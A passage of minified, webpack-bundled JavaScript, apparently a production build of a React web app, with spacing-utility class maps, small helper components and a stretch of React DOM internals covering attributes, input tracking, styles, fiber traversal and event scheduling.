l?(0,n.jsx)(o.a,{component:"span",display:"inlineBlock",children:t(s)}):t(s)}},17868:(e,t,r)=>{r.d(t,{c:()=>s});var n=r(55274),i=r(93622),o=r(27609),a={top:"_1poe9io0",bottom:"_1poe9io1"};let l={top:{mobile:{gutter:"_1poe9io2",xxsmall:"_1poe9io3",xsmall:"_1poe9io4",small:"_1poe9io5",medium:"_1poe9io6",large:"_1poe9io7",xlarge:"_1poe9io8",xxlarge:"_1poe9io9",xxxlarge:"_1poe9ioa",none:"_1poe9iob"},tablet:{gutter:"_1poe9ioc",xxsmall:"_1poe9iod",xsmall:"_1poe9ioe",small:"_1poe9iof",medium:"_1poe9iog",large:"_1poe9ioh",xlarge:"_1poe9ioi",xxlarge:"_1poe9ioj",xxxlarge:"_1poe9iok",none:"_1poe9iol"},desktop:{gutter:"_1poe9iom",xxsmall:"_1poe9ion",xsmall:"_1poe9ioo",small:"_1poe9iop",medium:"_1poe9ioq",large:"_1poe9ior",xlarge:"_1poe9ios",xxlarge:"_1poe9iot",xxxlarge:"_1poe9iou",none:"_1poe9iov"},wide:{gutter:"_1poe9iow",xxsmall:"_1poe9iox",xsmall:"_1poe9ioy",small:"_1poe9ioz",medium:"_1poe9io10",large:"_1poe9io11",xlarge:"_1poe9io12",xxlarge:"_1poe9io13",xxxlarge:"_1poe9io14",none:"_1poe9io15"}},right:{mobile:{gutter:"_1poe9io3e",xxsmall:"_1poe9io3f",xsmall:"_1poe9io3g",small:"_1poe9io3h",medium:"_1poe9io3i",large:"_1poe9io3j",xlarge:"_1poe9io3k",xxlarge:"_1poe9io3l",xxxlarge:"_1poe9io3m",none:"_1poe9io3n"},tablet:{gutter:"_1poe9io3o",xxsmall:"_1poe9io3p",xsmall:"_1poe9io3q",small:"_1poe9io3r",medium:"_1poe9io3s",large:"_1poe9io3t",xlarge:"_1poe9io3u",xxlarge:"_1poe9io3v",xxxlarge:"_1poe9io3w",none:"_1poe9io3x"},desktop:{gutter:"_1poe9io3y",xxsmall:"_1poe9io3z",xsmall:"_1poe9io40",small:"_1poe9io41",medium:"_1poe9io42",large:"_1poe9io43",xlarge:"_1poe9io44",xxlarge:"_1poe9io45",xxxlarge:"_1poe9io46",none:"_1poe9io47"},wide:{gutter:"_1poe9io48",xxsmall:"_1poe9io49",xsmall:"_1poe9io4a",small:"_1poe9io4b",medium:"_1poe9io4c",large:"_1poe9io4d",xlarge:"_1poe9io4e",xxlarge:"_1poe9io4f",xxxlarge:"_1poe9io4g",none:"_1poe9io4h"}},bottom:{mobile:{gutter:"_1poe9io16",xxsmall:"_1poe9io17",xsmall:"_1poe9io18",small:"_1poe9io19",medium:"_1poe9io1a",large:"_1poe9io1b",xlarge:"_1poe9io1c",xxlarge:"_1poe9io1d",xxxlarge:"_1poe9io1e",none:"_1poe9io1f"},tablet:{gutter:"_1poe9io1g",xxsmall:"_1poe9io1h",xsmall:"_1poe9io1i",small:"_1poe9io1j",medium:"_1poe9io1k",large:"_1poe9io1l",xlarge:"_1poe9io1m",xxlarge:"_1poe9io1n",xxxlarge:"_1poe9io1o",none:"_1poe9io1p"},desktop:{gutter:"_1poe9io1q",xxsmall:"_1poe9io1r",xsmall:"_1poe9io1s",small:"_1poe9io1t",medium:"_1poe9io1u",large:"_1poe9io1v",xlarge:"_1poe9io1w",xxlarge:"_1poe9io1x",xxxlarge:"_1poe9io1y",none:"_1poe9io1z"},wide:{gutter:"_1poe9io20",xxsmall:"_1poe9io21",xsmall:"_1poe9io22",small:"_1poe9io23",medium:"_1poe9io24",large:"_1poe9io25",xlarge:"_1poe9io26",xxlarge:"_1poe9io27",xxxlarge:"_1poe9io28",none:"_1poe9io29"}},left:{mobile:{gutter:"_1poe9io2a",xxsmall:"_1poe9io2b",xsmall:"_1poe9io2c",small:"_1poe9io2d",medium:"_1poe9io2e",large:"_1poe9io2f",xlarge:"_1poe9io2g",xxlarge:"_1poe9io2h",xxxlarge:"_1poe9io2i",none:"_1poe9io2j"},tablet:{gutter:"_1poe9io2k",xxsmall:"_1poe9io2l",xsmall:"_1poe9io2m",small:"_1poe9io2n",medium:"_1poe9io2o",large:"_1poe9io2p",xlarge:"_1poe9io2q",xxlarge:"_1poe9io2r",xxxlarge:"_1poe9io2s",none:"_1poe9io2t"},desktop:{gutter:"_1poe9io2u",xxsmall:"_1poe9io2v",xsmall:"_1poe9io2w",small:"_1poe9io2x",medium:"_1poe9io2y",large:"_1poe9io2z",xlarge:"_1poe9io30",xxlarge:"_1poe9io31",xxxlarge:"_1poe9io32",none:"_1poe9io33"},wide:{gutter:"_1poe9io34",xxsmall:"_1poe9io35",xsmall:"_1poe9io36",small:"_1poe9io37",medium:"_1poe9io38",large:"_1poe9io39",xlarge:"_1poe9io3a",xxlarge:"_1poe9io3b",xxxlarge:"_1poe9io3c",none:"_1poe9io3d"}}},s=(e,t)=>t?(0,n.A)(["top"===e||"bottom"===e?a[e]:void 0,((e,t,r,a,l)=>{if("string"==typeof e||"number"==typeof e)return t[e];let s=(0,o.tj)(e),[u,c,d,f]=(0,i.N)([s.mobile??null,s.tablet??null,s.desktop??null,s.wide??null]),p=t[u],h=r[c],m=a[d],v=l[f];return(0,n.A)(p,h,m,v)})(t,l[e].mobile,l[e].tablet,l[e].desktop,l[e].wide)]):null},17899:(e,t,r)=>{r.d(t,{A:()=>n});function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}},17962:(e,t,r)=>{r.d(t,{h:()=>o});var n=r(86070),i=r(13898);let o=e=>{let{component:t,zIndex:r,background:o,borderRadius:a,boxShadow:l,transition:s,visible:u=!1,className:c,children:d}=e;return(0,n.jsx)(i.a,{component:t,position:"absolute",zIndex:r,pointerEvents:"none",background:o,borderRadius:a,boxShadow:l,transition:s,inset:0,opacity:u?void 0:0,className:c,children:d})}},18075:(e,t,r)=>{r.d(t,{VG:()=>n,ro:()=>i,CA:()=>o,mG:()=>a,YQ:()=>l,Ej:()=>s});var n={uppercase:{none:"_8o3mec4",up:"_8o3mec5",down:"_8o3mec6"},lowercase:{none:"_8o3mec7",up:"_8o3mec8",down:"_8o3mec9"}},i={xsmall:"_8o3meca",small:"_8o3mecb",standard:"_8o3mecc",large:"_8o3mecd"},o="_8o3mec1",a="_8o3mec3",l="_8o3mec2",s="_8o3mec0"},19481:(e,t,r)=>{var n,i,o,a,l,s,u=r(30758),c=r(58827);function d(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var f=new Set,p={};function h(e,t){m(e,t),m(e+"Capture",t)}function m(e,t){for(p[e]=t,e=0;e<t.length;e++)f.add(t[e])}var v="u">typeof window&&void 0!==window.document&&void 0!==window.document.createElement,g=Object.prototype.hasOwnProperty,y=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,b={},k={};function w(e,t,r,n,i,o,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=i,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=o,this.removeEmptyString=a}var x={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){x[e]=new w(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];x[t]=new w(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){x[e]=new w(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){x[e]=new w(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){x[e]=new w(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){x[e]=new w(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){x[e]=new w(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){x[e]=new w(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){x[e]=new w(e,5,!1,e.toLowerCase(),null,!1,!1)});var _=/[\-:]([a-z])/g;function z(e){return e[1].toUpperCase()}function S(e,t,r,n){var i,o=x.hasOwnProperty(t)?x[t]:null;(null!==o?0!==o.type:n||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":if(n)return!1;if(null!==r)return!r.acceptsBooleans;return"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e;default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,r,o,n)&&(r=null),n||null===o?(i=t,(g.call(k,i)||!g.call(b,i)&&(y.test(i)?k[i]=!0:(b[i]=!0,!1)))&&(null===r?e.removeAttribute(t):e.setAttribute(t,""+r))):o.mustUseProperty?e[o.propertyName]=null===r?3!==o.type&&"":r:(t=o.attributeName,n=o.attributeNamespace,null===r?e.removeAttribute(t):(r=3===(o=o.type)||4===o&&!0===r?"":""+r,n?e.setAttributeNS(n,t,r):e.setAttribute(t,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(_,z);x[t]=new w(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(_,z);x[t]=new w(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(_,z);x[t]=new w(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){x[e]=new w(e,1,!1,e.toLowerCase(),null,!1,!1)}),x.xlinkHref=new w("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){x[e]=new w(e,1,!1,e.toLowerCase(),null,!0,!0)});var C=u.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,q=Symbol.for("react.element"),E=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),T=Symbol.for("react.strict_mode"),O=Symbol.for("react.profiler"),j=Symbol.for("react.provider"),I=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),N=Symbol.for("react.suspense"),M=Symbol.for("react.suspense_list"),R=Symbol.for("react.memo"),D=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var L=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var F=Symbol.iterator;function V(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=F&&e[F]||e["@@iterator"])?e:null}var $,U=Object.assign;function Q(e){if(void 0===$)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);$=t&&t[1]||""}return`
`+$+e}var H=!1;function B(e,t){if(!e||H)return"";H=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var n=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){n=e}e.call(t.prototype)}else{try{throw Error()}catch(e){n=e}e()}}catch(t){if(t&&n&&"string"==typeof t.stack){for(var i=t.stack.split(`
`),o=n.stack.split(`
`),a=i.length-1,l=o.length-1;1<=a&&0<=l&&i[a]!==o[l];)l--;for(;1<=a&&0<=l;a--,l--)if(i[a]!==o[l]){if(1!==a||1!==l)do if(a--,0>--l||i[a]!==o[l]){var s=`
`+i[a].replace(" at new "," at ");return e.displayName&&s.includes("<anonymous>")&&(s=s.replace("<anonymous>",e.displayName)),s}while(1<=a&&0<=l)break}}}finally{H=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?Q(e):""}function W(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function Z(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Y(e){e._valueTracker||(e._valueTracker=function(e){var t=Z(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),n=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var i=r.get,o=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){n=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(e){n=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function K(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),n="";return e&&(n=Z(e)?e.checked?"true":"false":e.value),(e=n)!==r&&(t.setValue(e),!0)}function J(e){if(void 0===(e=e||("u">typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function G(e,t){var r=t.checked;return U({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:e._wrapperState.initialChecked})}function X(e,t){var r=null==t.defaultValue?"":t.defaultValue;e._wrapperState={initialChecked:null!=t.checked?t.checked:t.defaultChecked,initialValue:r=W(null!=t.value?t.value:r),controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function ee(e,t){null!=(t=t.checked)&&S(e,"checked",t,!1)}function et(e,t){ee(e,t);var r=W(t.value),n=t.type;if(null!=r)"number"===n?(0===r&&""===e.value||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if("submit"===n||"reset"===n)return void e.removeAttribute("value");t.hasOwnProperty("value")?en(e,t.type,r):t.hasOwnProperty("defaultValue")&&en(e,t.type,W(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function er(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var n=t.type;if(("submit"===n||"reset"===n)&&(void 0===t.value||null===t.value))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}""!==(r=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==r&&(e.name=r)}function en(e,t,r){("number"!==t||J(e.ownerDocument)!==e)&&(null==r?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var ei=Array.isArray;function eo(e,t,r,n){if(e=e.options,t){t={};for(var i=0;i<r.length;i++)t["$"+r[i]]=!0;for(r=0;r<e.length;r++)i=t.hasOwnProperty("$"+e[r].value),e[r].selected!==i&&(e[r].selected=i),i&&n&&(e[r].defaultSelected=!0)}else{for(i=0,r=""+W(r),t=null;i<e.length;i++){if(e[i].value===r){e[i].selected=!0,n&&(e[i].defaultSelected=!0);return}null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function ea(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(d(91));return U({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function el(e,t){var r=t.value;if(null==r){if(r=t.children,t=t.defaultValue,null!=r){if(null!=t)throw Error(d(92));if(ei(r)){if(1<r.length)throw Error(d(93));r=r[0]}t=r}null==t&&(t=""),r=t}e._wrapperState={initialValue:W(r)}}function es(e,t){var r=W(t.value),n=W(t.defaultValue);null!=r&&((r=""+r)!==e.value&&(e.value=r),null==t.defaultValue&&e.defaultValue!==r&&(e.defaultValue=r)),null!=n&&(e.defaultValue=""+n)}function eu(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function ec(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ed(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ec(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ef,ep,eh=(ef=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((ep=ep||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ep.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"u">typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,r,n){MSApp.execUnsafeLocalFunction(function(){return ef(e,t,r,n)})}:ef);function em(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&3===r.nodeType){r.nodeValue=t;return}}e.textContent=t}var ev={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},eg=["Webkit","ms","Moz","O"];function ey(e,t,r){return null==t||"boolean"==typeof t||""===t?"":r||"number"!=typeof t||0===t||ev.hasOwnProperty(e)&&ev[e]?(""+t).trim():t+"px"}function eb(e,t){for(var r in e=e.style,t)if(t.hasOwnProperty(r)){var n=0===r.indexOf("--"),i=ey(r,t[r],n);"float"===r&&(r="cssFloat"),n?e.setProperty(r,i):e[r]=i}}Object.keys(ev).forEach(function(e){eg.forEach(function(t){ev[t=t+e.charAt(0).toUpperCase()+e.substring(1)]=ev[e]})});var ek=U({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ew(e,t){if(t){if(ek[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(d(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(d(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(d(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(d(62))}}function ex(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var e_=null;function ez(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var eS=null,eC=null,eq=null;function eE(e){if(e=nM(e)){if("function"!=typeof eS)throw Error(d(280));var t=e.stateNode;t&&(t=nD(t),eS(e.stateNode,e.type,t))}}function eA(e){eC?eq?eq.push(e):eq=[e]:eC=e}function eT(){if(eC){var e=eC,t=eq;if(eq=eC=null,eE(e),t)for(e=0;e<t.length;e++)eE(t[e])}}function eO(e,t){return e(t)}function ej(){}var eI=!1;function eP(e,t,r){if(eI)return e(t,r);eI=!0;try{return eO(e,t,r)}finally{eI=!1,(null!==eC||null!==eq)&&(ej(),eT())}}function eN(e,t){var r=e.stateNode;if(null===r)return null;var n=nD(r);if(null===n)return null;switch(r=n[t],t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n="button"!==(e=e.type)&&"input"!==e&&"select"!==e&&"textarea"!==e),e=!n;break;default:e=!1}if(e)return null;if(r&&"function"!=typeof r)throw Error(d(231,t,typeof r));return r}var eM=!1;if(v)try{var eR={};Object.defineProperty(eR,"passive",{get:function(){eM=!0}}),window.addEventListener("test",eR,eR),window.removeEventListener("test",eR,eR)}catch(e){eM=!1}function eD(e,t,r,n,i,o,a,l,s){var u=Array.prototype.slice.call(arguments,3);try{t.apply(r,u)}catch(e){this.onError(e)}}var eL=!1,eF=null,eV=!1,e$=null,eU={onError:function(e){eL=!0,eF=e}};function eQ(e,t,r,n,i,o,a,l,s){eL=!1,eF=null,eD.apply(eU,arguments)}function eH(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do 0!=(4098&(t=e).flags)&&(r=t.return),e=t.return;while(e)}return 3===t.tag?r:null}function eB(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function eW(e){if(eH(e)!==e)throw Error(d(188))}function eZ(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=eH(e)))throw Error(d(188));return t!==e?null:e}for(var r=e,n=t;;){var i=r.return;if(null===i)break;var o=i.alternate;if(null===o){if(null!==(n=i.return)){r=n;continue}break}if(i.child===o.child){for(o=i.child;o;){if(o===r)return eW(i),e;if(o===n)return eW(i),t;o=o.sibling}throw Error(d(188))}if(r.return!==n.return)r=i,n=o;else{for(var a=!1,l=i.child;l;){if(l===r){a=!0,r=i,n=o;break}if(l===n){a=!0,n=i,r=o;break}l=l.sibling}if(!a){for(l=o.child;l;){if(l===r){a=!0,r=o,n=i;break}if(l===n){a=!0,n=o,r=i;break}l=l.sibling}if(!a)throw Error(d(189))}}if(r.alternate!==n)throw Error(d(190))}if(3!==r.tag)throw Error(d(188));return r.stateNode.current===r?e:t}(e))?function e(t){if(5===t.tag||6===t.tag)return t;for(t=t.child;null!==t;){var r=e(t);if(null!==r)return r;t=t.sibling}return null}(e):null}var eY=c.unstable_scheduleCallback,eK=c.unstable_cancelCallback,eJ=c.unstable_shouldYield,eG=c.unstable_requestPaint,eX=c.unstable_now,e0=c.unstable_getCurrentPriorityLevel,e1=c.unstable_ImmediatePriority,e7=c.unstable_UserBlockingPriority,e2=c.unstable_NormalPriority,e9=c.unstable_LowPriority,e3=c.unstable_IdlePriority,e6=null,e4=null,e8=Math.clz32?Math.clz32:function(e){return 0==(e>>>=0)?32:31-(e5(e)/te|0)|0},e5=Math.log,te=Math.LN2,tt=64,tr=4194304;function tn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 0x1000000:case 0x2000000:case 0x4000000:return 0x7c00000&e;case 0x8000000:return 0x8000000;case 0x10000000:return 0x10000000;case 0x20000000:return 0x20000000;case 0x40000000:return 0x40000000;default:return e}}function ti(e,t){var r=e.pendingLanes;if(0===r)return 0;var n=0,i=e.suspendedLanes,o=e.pingedLanes,a=0xfffffff&r;if(0!==a){var l=a&~i;0!==l?n=tn(l):0!=(o&=a)&&(n=tn(o))}else 0!=(a=r&~i)?n=tn(a):0!==o&&(n=tn(o));if(0===n)return 0;if(0!==t&&t!==n&&0==(t&i)&&((i=n&-n)>=(o=t&-t)||16===i&&0!=(4194240&o)))return t;if(0!=(4&n)&&(n|=16&r),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=n;0<t;)i=1<<(r=31-e8(t)),n|=e[r],t&=~i;return n}function to(e){return 0!=(e=-0x40000001&e.pendingLanes)?e:0x40000000&e?0x40000000:0}function ta(){var e=tt;return 0==(4194240&(tt<<=1))&&(tt=64),e}function tl(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function ts(e,t,r){e.pendingLanes|=t,0x20000000!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-e8(t)]=r}function tu(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var n=31-e8(r),i=1<<n;i&t|e[n]&t&&(e[n]|=t),r&=~i}}var tc=0;function td(e){return 1<(e&=-e)?4<e?0!=(0xfffffff&e)?16:0x20000000:4:1}var tf,tp,th,tm,tv,tg=!1,ty=[],tb=null,tk=null,tw=null,tx=new Map,t_=new Map,tz=[],tS="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function tC(e,t){switch(e){case"focusin":case"focusout":tb=null;break;case"dragenter":case"dragleave":tk=null;break;case"mouseover":case"mouseout":tw=null;break;case"pointerover":case"pointerout":tx.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":t_.delete(t.pointerId)}}function tq(e,t,r,n,i,o){return null===e||e.nativeEvent!==o?(e={blockedOn:t,domEventName:r,eventSystemFlags:n,nativeEvent:o,targetContainers:[i]},null!==t&&null!==(t=nM(t))&&tp(t)):(e.eventSystemFlags|=n,t=e.targetContainers,null!==i&&-1===t.indexOf(i)&&t.push(i)),e}function tE(e){var t=nN(e.target);if(null!==t){var r=eH(t);if(null!==r){if(13===(t=r.tag)){if(null!==(t=eB(r))){e.blockedOn=t,tv(e.priority,function(){th(r)});return}}else if(3===t&&r.stateNode.current.memoizedState.isDehydrated){e.blockedOn=3===r.tag?r.stateNode.containerInfo:null;return}}}e.blockedOn=null}function tA(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var r=tF(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==r)return null!==(t=nM(r))&&tp(t),e.blockedOn=r,!1;var n=new(r=e.nativeEvent).constructor(r.type,r);e_=n,r.target.dispatchEvent(n),e_=null,t.shift()}return!0}function tT(e,t,r){tA(e)&&r.delete(t)}function tO(){tg=!1,null!==tb&&tA(tb)&&(tb=null),null!==tk&&tA(tk)&&(tk=null),null!==tw&&tA(tw)&&(tw=null),tx.forEach(tT),t_.forEach(tT)}function tj(e,t){e.blockedOn===t&&(e.blockedOn=null,tg||(tg=!0,c.unstable_scheduleCallback(c.unstable_NormalPriority,tO)))}function tI(e){function t(t){return tj(t,e)}if(0<ty.length){tj(ty[0],e);for(var r=1;r<ty.length;r++){var n=ty[r];n.blockedOn===e&&(n.blockedOn=null)}}for(null!==tb&&tj(tb,e),null!==tk&&tj(tk,e),null!==tw&&tj(tw,e),tx.forEach(t),t_.forEach(t),r=0;r<tz.length;r++)(n=tz[r]).blockedOn===e&&(n.blockedOn=null);for(;0<tz.length&&null===(r=tz[0]).blockedOn;)tE(r),null===r.blockedOn&&tz.shift()}var tP=C.ReactCurrentBatchConfig,tN=!0;function tM(e,t,r,n){var i=tc,o=tP.transition;tP.transition=null;try{tc=1,tD(e,t,r,n)}finally{tc=i,tP.transition=o}}function tR(e,t,r,n){var i=tc,o=tP.transition;tP.transition=null;try{tc=4,tD(e,t,r,n)}finally{tc=i,tP.transition=o}}function tD(e,t,r,n){if(tN){var i=tF(e,t,r,n);if(null===i)nl(e,t,n,tL,r),tC(e,n);else if(function(e,t,r,n,i){switch(t){case"focusin":return tb=tq(tb,e,t,r,n,i),!0;case"dragenter":return tk=tq(tk,e,t,r,n,i),!0;case"mouseover":return tw=tq(tw,e,t,r,n,i),!0;case"pointerover":var o=i.pointerId;return tx.set(o,tq(tx.get(o)||null,e,t,r,n,i)),!0;case"gotpointercapture":return o=i.pointerId,t_.set(o,tq(t_.get(o)||null,e,t,r,n,i)),!0}return!1}(i,e,t,r,n))n.stopPropagation();else 